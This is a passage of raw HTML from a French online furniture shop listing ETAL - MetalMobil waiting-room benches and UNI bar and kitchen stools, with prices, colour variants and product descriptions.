content="https://www.100chaises.fr/1086-banc-design-uni-ou-assise-sur-poutre-pour-salle-d-attente-assise-plastique-3-places-avec-tablette-pietement-acier-peint.html"/><meta itemprop="description" content="Banc design ou assise sur poutre UNI, 3 places. Piétement plat d&#039;acier épaisseur 8 mm., en forme de U, découpé au laser. Avec tampons plastique de protection des sols réglages. Colonne ou tube de soutien Ø80 mm. Finition peinture au choix voir gamme fabricant. Assise coque plastique effet matelassé en polypropylène, monobloc, teinté dans la masse d&#039;aspect..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="1267.8"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="1087" data-id-product-attribute="106720"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/1087-106720-banc-design-uni-ou-siege-sur-poutre-pour-salle-d-attente-assise-4-places-plastique-effet-matelasse-pietement-acier-peint.html#/2840-etal_pietement_acier_couleurs-noir_ral_9005/4369-etal_polypropylene_couleurs-uni_noir" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/98001-home_default/banc-design-uni-ou-siege-sur-poutre-pour-salle-d-attente-assise-4-places-plastique-effet-matelasse-pietement-acier-peint.jpg" alt="Banc pour salle d&#039;attente UNI, 4 places, piétement acier peint noir, assise coque plastique effet matelassé couleur noir." data-full-size-image-url="https://www.100chaises.fr/98001-thickbox_default/banc-design-uni-ou-siege-sur-poutre-pour-salle-d-attente-assise-4-places-plastique-effet-matelasse-pietement-acier-peint.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Banquettes - bancs - poufs</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/1087-banc-design-uni-ou-siege-sur-poutre-pour-salle-d-attente-assise-4-places-plastique-effet-matelasse-pietement-acier-peint.html">Banc design UNI, ou siège sur poutre pour salle...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/1087-106720-banc-design-uni-ou-siege-sur-poutre-pour-salle-d-attente-assise-4-places-plastique-effet-matelasse-pietement-acier-peint.html#/2840-etal_pietement_acier_couleurs-noir_ral_9005/4369-etal_polypropylene_couleurs-uni_noir">ETAL - MetalMobil</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/1087-106720-banc-design-uni-ou-siege-sur-poutre-pour-salle-d-attente-assise-4-places-plastique-effet-matelasse-pietement-acier-peint.html#/2840-etal_pietement_acier_couleurs-noir_ral_9005/4369-etal_polypropylene_couleurs-uni_noir">ETAL-UNI-223</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/1087-106720-banc-design-uni-ou-siege-sur-poutre-pour-salle-d-attente-assise-4-places-plastique-effet-matelasse-pietement-acier-peint.html#/2840-etal_pietement_acier_couleurs-noir_ral_9005/4369-etal_polypropylene_couleurs-uni_noir"> <span class="product-price" content="1251.84">1&nbsp;251,84&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/1087-106704-banc-design-uni-ou-siege-sur-poutre-pour-salle-d-attente-assise-4-places-plastique-effet-matelasse-pietement-acier-peint.html#/1807-etal_pietement_acier_couleurs-anthracite_ral_7016/4363-etal_polypropylene_couleurs-uni_anthracite" class="color" title="Anthracite RAL-7016" style="background-color: anthraciteral7016" ><span class="sr-only">Anthracite RAL-7016</span></a> <a href="https://www.100chaises.fr/1087-106694-banc-design-uni-ou-siege-sur-poutre-pour-salle-d-attente-assise-4-places-plastique-effet-matelasse-pietement-acier-peint.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/4363-etal_polypropylene_couleurs-uni_anthracite" class="color" title="Gris Aluminium" style="background-color: grisaluminium" ><span class="sr-only">Gris Aluminium</span></a> <a href="https://www.100chaises.fr/1087-106714-banc-design-uni-ou-siege-sur-poutre-pour-salle-d-attente-assise-4-places-plastique-effet-matelasse-pietement-acier-peint.html#/2840-etal_pietement_acier_couleurs-noir_ral_9005/4363-etal_polypropylene_couleurs-uni_anthracite" class="color" title="noir RAL 9005" style="background-image: url(/img/co/2840.jpg)" ><span class="sr-only">noir RAL 9005</span></a> <a href="https://www.100chaises.fr/1087-106694-banc-design-uni-ou-siege-sur-poutre-pour-salle-d-attente-assise-4-places-plastique-effet-matelasse-pietement-acier-peint.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/4363-etal_polypropylene_couleurs-uni_anthracite" class="color" title="UNI-anthracite" style="background-image: url(/img/co/4363.jpg)" ><span class="sr-only">UNI-anthracite</span></a> <a href="https://www.100chaises.fr/1087-106695-banc-design-uni-ou-siege-sur-poutre-pour-salle-d-attente-assise-4-places-plastique-effet-matelasse-pietement-acier-peint.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/4364-etal_polypropylene_couleurs-uni_argile" class="color" title="UNI-argile" style="background-image: url(/img/co/4364.jpg)" ><span class="sr-only">UNI-argile</span></a> <a href="https://www.100chaises.fr/1087-106696-banc-design-uni-ou-siege-sur-poutre-pour-salle-d-attente-assise-4-places-plastique-effet-matelasse-pietement-acier-peint.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/4365-etal_polypropylene_couleurs-uni_blanc" class="color" title="UNI-blanc" style="background-image: url(/img/co/4365.jpg)" ><span class="sr-only">UNI-blanc</span></a> <a href="https://www.100chaises.fr/1087-106697-banc-design-uni-ou-siege-sur-poutre-pour-salle-d-attente-assise-4-places-plastique-effet-matelasse-pietement-acier-peint.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/4366-etal_polypropylene_couleurs-uni_bleu_poudre" class="color" title="UNI-bleu poudre" style="background-image: url(/img/co/4366.jpg)" ><span class="sr-only">UNI-bleu poudre</span></a> <a href="https://www.100chaises.fr/1087-106698-banc-design-uni-ou-siege-sur-poutre-pour-salle-d-attente-assise-4-places-plastique-effet-matelasse-pietement-acier-peint.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/4367-etal_polypropylene_couleurs-uni_gris_petit_gris" class="color" title="UNI-gris petit gris" style="background-image: url(/img/co/4367.jpg)" ><span class="sr-only">UNI-gris petit gris</span></a> <a href="https://www.100chaises.fr/1087-106699-banc-design-uni-ou-siege-sur-poutre-pour-salle-d-attente-assise-4-places-plastique-effet-matelasse-pietement-acier-peint.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/4368-etal_polypropylene_couleurs-uni_gris_tourterelle" class="color" title="UNI-gris tourterelle" style="background-image: url(/img/co/4368.jpg)" ><span class="sr-only">UNI-gris tourterelle</span></a> <a href="https://www.100chaises.fr/1087-106700-banc-design-uni-ou-siege-sur-poutre-pour-salle-d-attente-assise-4-places-plastique-effet-matelasse-pietement-acier-peint.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/4369-etal_polypropylene_couleurs-uni_noir" class="color" title="UNI-noir" style="background-image: url(/img/co/4369.jpg)" ><span class="sr-only">UNI-noir</span></a> <a href="https://www.100chaises.fr/1087-106701-banc-design-uni-ou-siege-sur-poutre-pour-salle-d-attente-assise-4-places-plastique-effet-matelasse-pietement-acier-peint.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/4370-etal_polypropylene_couleurs-uni_rouge_corail" class="color" title="UNI-rouge corail" style="background-image: url(/img/co/4370.jpg)" ><span class="sr-only">UNI-rouge corail</span></a> <a href="https://www.100chaises.fr/1087-106702-banc-design-uni-ou-siege-sur-poutre-pour-salle-d-attente-assise-4-places-plastique-effet-matelasse-pietement-acier-peint.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/4371-etal_polypropylene_couleurs-uni_vert_olive" class="color" title="UNI-vert olive" style="background-image: url(/img/co/4371.jpg)" ><span class="sr-only">UNI-vert olive</span></a> <a href="https://www.100chaises.fr/1087-106703-banc-design-uni-ou-siege-sur-poutre-pour-salle-d-attente-assise-4-places-plastique-effet-matelasse-pietement-acier-peint.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/4372-etal_polypropylene_couleurs-uni_vert_pistache" class="color" title="UNI-vert pistache" style="background-image: url(/img/co/4372.jpg)" ><span class="sr-only">UNI-vert pistache</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/1087-106720-banc-design-uni-ou-siege-sur-poutre-pour-salle-d-attente-assise-4-places-plastique-effet-matelasse-pietement-acier-peint.html#/2840-etal_pietement_acier_couleurs-noir_ral_9005/4369-etal_polypropylene_couleurs-uni_noir">Banc design ou assise sur poutre UNI, 4 places. Piétement plat d'acier épaisseur 8 mm., en forme de U, découpé au laser. Avec tampons plastique de protection des sols réglages. Colonne ou tube de soutien Ø80 mm. Finition peinture au choix voir gamme fabricant. Assise coque plastique effet matelassé en polypropylène, monobloc, teinté dans la masse d'aspect...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=1087&amp;id_product_attribute=106720" method="post"><input type="hidden" name="id_product" value="1087"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/98001-large_default/banc-design-uni-ou-siege-sur-poutre-pour-salle-d-attente-assise-4-places-plastique-effet-matelasse-pietement-acier-peint.jpg"><meta itemprop="name" content="Banc design UNI, ou siège sur poutre pour salle d&#039;attente, assise 4 places plastique effet matelassé, piétement acier peint."/><meta itemprop="url" content="https://www.100chaises.fr/1087-banc-design-uni-ou-siege-sur-poutre-pour-salle-d-attente-assise-4-places-plastique-effet-matelasse-pietement-acier-peint.html"/><meta itemprop="description" content="Banc design ou assise sur poutre UNI, 4 places. Piétement plat d&#039;acier épaisseur 8 mm., en forme de U, découpé au laser. Avec tampons plastique de protection des sols réglages. Colonne ou tube de soutien Ø80 mm. Finition peinture au choix voir gamme fabricant. Assise coque plastique effet matelassé en polypropylène, monobloc, teinté dans la masse d&#039;aspect..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="1251.84"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2955" data-id-product-attribute="106797"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2955-106797-tabouret-de-bar-design-uni-assise-coque-plastique-effet-matelasse-couleur-pietement-acier-peint-ou-chrome-brillant.html#/2840-etal_pietement_acier_couleurs-noir_ral_9005/4369-etal_polypropylene_couleurs-uni_noir" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/98086-home_default/tabouret-de-bar-design-uni-assise-coque-plastique-effet-matelasse-couleur-pietement-acier-peint-ou-chrome-brillant.jpg" alt="Tabouret de bar design UNI, piétement acier peint noir, assise coque plastique effet matelassé couleur noir." data-full-size-image-url="https://www.100chaises.fr/98086-thickbox_default/tabouret-de-bar-design-uni-assise-coque-plastique-effet-matelasse-couleur-pietement-acier-peint-ou-chrome-brillant.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Tabourets</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2955-tabouret-de-bar-design-uni-assise-coque-plastique-effet-matelasse-couleur-pietement-acier-peint-ou-chrome-brillant.html">Tabouret de bar design UNI, assise coque plastique...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2955-106797-tabouret-de-bar-design-uni-assise-coque-plastique-effet-matelasse-couleur-pietement-acier-peint-ou-chrome-brillant.html#/2840-etal_pietement_acier_couleurs-noir_ral_9005/4369-etal_polypropylene_couleurs-uni_noir">ETAL - MetalMobil</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2955-106797-tabouret-de-bar-design-uni-assise-coque-plastique-effet-matelasse-couleur-pietement-acier-peint-ou-chrome-brillant.html#/2840-etal_pietement_acier_couleurs-noir_ral_9005/4369-etal_polypropylene_couleurs-uni_noir">ETAL-UNI-378</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2955-106797-tabouret-de-bar-design-uni-assise-coque-plastique-effet-matelasse-couleur-pietement-acier-peint-ou-chrome-brillant.html#/2840-etal_pietement_acier_couleurs-noir_ral_9005/4369-etal_polypropylene_couleurs-uni_noir"> <span class="product-price" content="207.84">207,84&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2955-106764-tabouret-de-bar-design-uni-assise-coque-plastique-effet-matelasse-couleur-pietement-acier-peint-ou-chrome-brillant.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/4372-etal_polypropylene_couleurs-uni_vert_pistache" class="color" title="Chromé brillant" style="background-color: chromebrillant" ><span class="sr-only">Chromé brillant</span></a> <a href="https://www.100chaises.fr/2955-106774-tabouret-de-bar-design-uni-assise-coque-plastique-effet-matelasse-couleur-pietement-acier-peint-ou-chrome-brillant.html#/1804-etal_pietement_acier_couleurs-blanc/4372-etal_polypropylene_couleurs-uni_vert_pistache" class="color" title="Blanc" style="background-color: blanc" ><span class="sr-only">Blanc</span></a> <a href="https://www.100chaises.fr/2955-106784-tabouret-de-bar-design-uni-assise-coque-plastique-effet-matelasse-couleur-pietement-acier-peint-ou-chrome-brillant.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/4372-etal_polypropylene_couleurs-uni_vert_pistache" class="color" title="Gris Aluminium" style="background-color: grisaluminium" ><span class="sr-only">Gris Aluminium</span></a> <a href="https://www.100chaises.fr/2955-106794-tabouret-de-bar-design-uni-assise-coque-plastique-effet-matelasse-couleur-pietement-acier-peint-ou-chrome-brillant.html#/2840-etal_pietement_acier_couleurs-noir_ral_9005/4372-etal_polypropylene_couleurs-uni_vert_pistache" class="color" title="noir RAL 9005" style="background-image: url(/img/co/2840.jpg)" ><span class="sr-only">noir RAL 9005</span></a> <a href="https://www.100chaises.fr/2955-106773-tabouret-de-bar-design-uni-assise-coque-plastique-effet-matelasse-couleur-pietement-acier-peint-ou-chrome-brillant.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/4363-etal_polypropylene_couleurs-uni_anthracite" class="color" title="UNI-anthracite" style="background-image: url(/img/co/4363.jpg)" ><span class="sr-only">UNI-anthracite</span></a> <a href="https://www.100chaises.fr/2955-106772-tabouret-de-bar-design-uni-assise-coque-plastique-effet-matelasse-couleur-pietement-acier-peint-ou-chrome-brillant.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/4364-etal_polypropylene_couleurs-uni_argile" class="color" title="UNI-argile" style="background-image: url(/img/co/4364.jpg)" ><span class="sr-only">UNI-argile</span></a> <a href="https://www.100chaises.fr/2955-106771-tabouret-de-bar-design-uni-assise-coque-plastique-effet-matelasse-couleur-pietement-acier-peint-ou-chrome-brillant.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/4365-etal_polypropylene_couleurs-uni_blanc" class="color" title="UNI-blanc" style="background-image: url(/img/co/4365.jpg)" ><span class="sr-only">UNI-blanc</span></a> <a href="https://www.100chaises.fr/2955-106770-tabouret-de-bar-design-uni-assise-coque-plastique-effet-matelasse-couleur-pietement-acier-peint-ou-chrome-brillant.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/4366-etal_polypropylene_couleurs-uni_bleu_poudre" class="color" title="UNI-bleu poudre" style="background-image: url(/img/co/4366.jpg)" ><span class="sr-only">UNI-bleu poudre</span></a> <a href="https://www.100chaises.fr/2955-106769-tabouret-de-bar-design-uni-assise-coque-plastique-effet-matelasse-couleur-pietement-acier-peint-ou-chrome-brillant.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/4367-etal_polypropylene_couleurs-uni_gris_petit_gris" class="color" title="UNI-gris petit gris" style="background-image: url(/img/co/4367.jpg)" ><span class="sr-only">UNI-gris petit gris</span></a> <a href="https://www.100chaises.fr/2955-106768-tabouret-de-bar-design-uni-assise-coque-plastique-effet-matelasse-couleur-pietement-acier-peint-ou-chrome-brillant.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/4368-etal_polypropylene_couleurs-uni_gris_tourterelle" class="color" title="UNI-gris tourterelle" style="background-image: url(/img/co/4368.jpg)" ><span class="sr-only">UNI-gris tourterelle</span></a> <a href="https://www.100chaises.fr/2955-106767-tabouret-de-bar-design-uni-assise-coque-plastique-effet-matelasse-couleur-pietement-acier-peint-ou-chrome-brillant.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/4369-etal_polypropylene_couleurs-uni_noir" class="color" title="UNI-noir" style="background-image: url(/img/co/4369.jpg)" ><span class="sr-only">UNI-noir</span></a> <a href="https://www.100chaises.fr/2955-106766-tabouret-de-bar-design-uni-assise-coque-plastique-effet-matelasse-couleur-pietement-acier-peint-ou-chrome-brillant.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/4370-etal_polypropylene_couleurs-uni_rouge_corail" class="color" title="UNI-rouge corail" style="background-image: url(/img/co/4370.jpg)" ><span class="sr-only">UNI-rouge corail</span></a> <a href="https://www.100chaises.fr/2955-106765-tabouret-de-bar-design-uni-assise-coque-plastique-effet-matelasse-couleur-pietement-acier-peint-ou-chrome-brillant.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/4371-etal_polypropylene_couleurs-uni_vert_olive" class="color" title="UNI-vert olive" style="background-image: url(/img/co/4371.jpg)" ><span class="sr-only">UNI-vert olive</span></a> <a href="https://www.100chaises.fr/2955-106764-tabouret-de-bar-design-uni-assise-coque-plastique-effet-matelasse-couleur-pietement-acier-peint-ou-chrome-brillant.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/4372-etal_polypropylene_couleurs-uni_vert_pistache" class="color" title="UNI-vert pistache" style="background-image: url(/img/co/4372.jpg)" ><span class="sr-only">UNI-vert pistache</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2955-106797-tabouret-de-bar-design-uni-assise-coque-plastique-effet-matelasse-couleur-pietement-acier-peint-ou-chrome-brillant.html#/2840-etal_pietement_acier_couleurs-noir_ral_9005/4369-etal_polypropylene_couleurs-uni_noir">Tabouret de bar design UNI, assise coque plastique effet matelassé en polypropylène, monobloc, teinté dans la masse, d'aspect mat côté assise, finition brillante pour le dos. Couleurs disponibles : anthracite - argile - blanche - bleu poudre - gris petit gris - gris Tourterelle - noir - vert Olive - vert Pistache - rouge Corail de couleur voir palette....</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2955&amp;id_product_attribute=106797" method="post"><input type="hidden" name="id_product" value="2955"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/98086-large_default/tabouret-de-bar-design-uni-assise-coque-plastique-effet-matelasse-couleur-pietement-acier-peint-ou-chrome-brillant.jpg"><meta itemprop="name" content="Tabouret de bar design UNI, assise coque plastique effet matelassé couleur, piétement acier peint ou chromé brillant."/><meta itemprop="url" content="https://www.100chaises.fr/2955-tabouret-de-bar-design-uni-assise-coque-plastique-effet-matelasse-couleur-pietement-acier-peint-ou-chrome-brillant.html"/><meta itemprop="description" content="Tabouret de bar design UNI, assise coque plastique effet matelassé en polypropylène, monobloc, teinté dans la masse, d&#039;aspect mat côté assise, finition brillante pour le dos. Couleurs disponibles : anthracite - argile - blanche - bleu poudre - gris petit gris - gris Tourterelle - noir - vert Olive - vert Pistache - rouge Corail de couleur voir palette...."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="207.84"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2956" data-id-product-attribute="106810"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2956-106810-tabouret-de-bar-design-uni-assise-coque-plastique-effet-matelasse-couleur-pietement-acier-peint-ou-chrome-brillant.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/4366-etal_polypropylene_couleurs-uni_bleu_poudre" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/98156-home_default/tabouret-de-bar-design-uni-assise-coque-plastique-effet-matelasse-couleur-pietement-acier-peint-ou-chrome-brillant.jpg" alt="Tabouret de cuisine ou ilot central UNI, piétement acier chromé brillant, assise effet matelassé, couleur bleu poudre." data-full-size-image-url="https://www.100chaises.fr/98156-thickbox_default/tabouret-de-bar-design-uni-assise-coque-plastique-effet-matelasse-couleur-pietement-acier-peint-ou-chrome-brillant.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Tabourets</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2956-tabouret-de-bar-design-uni-assise-coque-plastique-effet-matelasse-couleur-pietement-acier-peint-ou-chrome-brillant.html">Tabouret de cuisine design UNI, assise coque...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2956-106810-tabouret-de-bar-design-uni-assise-coque-plastique-effet-matelasse-couleur-pietement-acier-peint-ou-chrome-brillant.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/4366-etal_polypropylene_couleurs-uni_bleu_poudre">ETAL - MetalMobil</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2956-106810-tabouret-de-bar-design-uni-assise-coque-plastique-effet-matelasse-couleur-pietement-acier-peint-ou-chrome-brillant.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/4366-etal_polypropylene_couleurs-uni_bleu_poudre">ETAL-UNI-378B</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2956-106810-tabouret-de-bar-design-uni-assise-coque-plastique-effet-matelasse-couleur-pietement-acier-peint-ou-chrome-brillant.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/4366-etal_polypropylene_couleurs-uni_bleu_poudre"> <span class="product-price" content="239.4">239,40&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2956-106804-tabouret-de-bar-design-uni-assise-coque-plastique-effet-matelasse-couleur-pietement-acier-peint-ou-chrome-brillant.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/4372-etal_polypropylene_couleurs-uni_vert_pistache" class="color" title="Chromé brillant" style="background-color: chromebrillant" ><span class="sr-only">Chromé brillant</span></a> <a href="https://www.100chaises.fr/2956-106814-tabouret-de-bar-design-uni-assise-coque-plastique-effet-matelasse-couleur-pietement-acier-peint-ou-chrome-brillant.html#/1804-etal_pietement_acier_couleurs-blanc/4372-etal_polypropylene_couleurs-uni_vert_pistache" class="color" title="Blanc" style="background-color: blanc" ><span class="sr-only">Blanc</span></a> <a href="https://www.100chaises.fr/2956-106824-tabouret-de-bar-design-uni-assise-coque-plastique-effet-matelasse-couleur-pietement-acier-peint-ou-chrome-brillant.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/4372-etal_polypropylene_couleurs-uni_vert_pistache" class="color" title="Gris Aluminium" style="background-color: grisaluminium" ><span class="sr-only">Gris Aluminium</span></a> <a href="https://www.100chaises.fr/2956-106834-tabouret-de-bar-design-uni-assise-coque-plastique-effet-matelasse-couleur-pietement-acier-peint-ou-chrome-brillant.html#/2840-etal_pietement_acier_couleurs-noir_ral_9005/4372-etal_polypropylene_couleurs-uni_vert_pistache" class="color" title="noir RAL 9005" style="background-image: url(/img/co/2840.jpg)" ><span class="sr-only">noir RAL 9005</span></a> <a href="https://www.100chaises.fr/2956-106813-tabouret-de-bar-design-uni-assise-coque-plastique-effet-matelasse-couleur-pietement-acier-peint-ou-chrome-brillant.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/4363-etal_polypropylene_couleurs-uni_anthracite" class="color" title="UNI-anthracite" style="background-image: url(/img/co/4363.jpg)" ><span class="sr-only">UNI-anthracite</span></a> <a href="https://www.100chaises.fr/2956-106812-tabouret-de-bar-design-uni-assise-coque-plastique-effet-matelasse-couleur-pietement-acier-peint-ou-chrome-brillant.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/4364-etal_polypropylene_couleurs-uni_argile" class="color" title="UNI-argile" style="background-image: url(/img/co/4364.jpg)" ><span class="sr-only">UNI-argile</span></a> <a href="https://www.100chaises.fr/2956-106811-tabouret-de-bar-design-uni-assise-coque-plastique-effet-matelasse-couleur-pietement-acier-peint-ou-chrome-brillant.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/4365-etal_polypropylene_couleurs-uni_blanc" class="color" title="UNI-blanc" style="background-image: url(/img/co/4365.jpg)" ><span class="sr-only">UNI-blanc</span></a> <a href="https://www.100chaises.fr/2956-106810-tabouret-de-bar-design-uni-assise-coque-plastique-effet-matelasse-couleur-pietement-acier-peint-ou-chrome-brillant.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/4366-etal_polypropylene_couleurs-uni_bleu_poudre" class="color" title="UNI-bleu poudre" style="background-image: url(/img/co/4366.jpg)" ><span class="sr-only">UNI-bleu poudre</span></a> <a href="https://www.100chaises.fr/2956-106809-tabouret-de-bar-design-uni-assise-coque-plastique-effet-matelasse-couleur-pietement-acier-peint-ou-chrome-brillant.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/4367-etal_polypropylene_couleurs-uni_gris_petit_gris" class="color" title="UNI-gris petit gris" style="background-image: url(/img/co/4367.jpg)" ><span class="sr-only">UNI-gris petit gris</span></a> <a href="https://www.100chaises.fr/2956-106808-tabouret-de-bar-design-uni-assise-coque-plastique-effet-matelasse-couleur-pietement-acier-peint-ou-chrome-brillant.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/4368-etal_polypropylene_couleurs-uni_gris_tourterelle" class="color" title="UNI-gris tourterelle" style="background-image: url(/img/co/4368.jpg)" ><span class="sr-only">UNI-gris tourterelle</span></a> <a href="https://www.100chaises.fr/2956-106807-tabouret-de-bar-design-uni-assise-coque-plastique-effet-matelasse-couleur-pietement-acier-peint-ou-chrome-brillant.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/4369-etal_polypropylene_couleurs-uni_noir" class="color" title="UNI-noir" style="background-image: url(/img/co/4369.jpg)" ><span class="sr-only">UNI-noir</span></a> <a href="https://www.100chaises.fr/2956-106806-tabouret-de-bar-design-uni-assise-coque-plastique-effet-matelasse-couleur-pietement-acier-peint-ou-chrome-brillant.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/4370-etal_polypropylene_couleurs-uni_rouge_corail" class="color" title="UNI-rouge corail" style="background-image: url(/img/co/4370.jpg)" ><span class="sr-only">UNI-rouge corail</span></a> <a href="https://www.100chaises.fr/2956-106805-tabouret-de-bar-design-uni-assise-coque-plastique-effet-matelasse-couleur-pietement-acier-peint-ou-chrome-brillant.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/4371-etal_polypropylene_couleurs-uni_vert_olive" class="color" title="UNI-vert olive" style="background-image: url(/img/co/4371.jpg)" ><span class="sr-only">UNI-vert olive</span></a> <a href="https://www.100chaises.fr/2956-106804-tabouret-de-bar-design-uni-assise-coque-plastique-effet-matelasse-couleur-pietement-acier-peint-ou-chrome-brillant.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/4372-etal_polypropylene_couleurs-uni_vert_pistache" class="color" title="UNI-vert pistache" style="background-image: url(/img/co/4372.jpg)" ><span class="sr-only">UNI-vert pistache</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2956-106810-tabouret-de-bar-design-uni-assise-coque-plastique-effet-matelasse-couleur-pietement-acier-peint-ou-chrome-brillant.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/4366-etal_polypropylene_couleurs-uni_bleu_poudre">Tabouret de cuisine ou îlot central design UNI, assise coque plastique effet matelassé en polypropylène, monobloc, teinté dans la masse, d'aspect mat côté assise, finition brillante pour le dos. Couleurs disponibles : anthracite - argile - blanche - bleu poudre - gris petit gris - gris Tourterelle - noir - vert Olive - vert Pistache - rouge Corail de...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2956&amp;id_product_attribute=106810" method="post"><input type="hidden" name="id_product" value="2956"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn 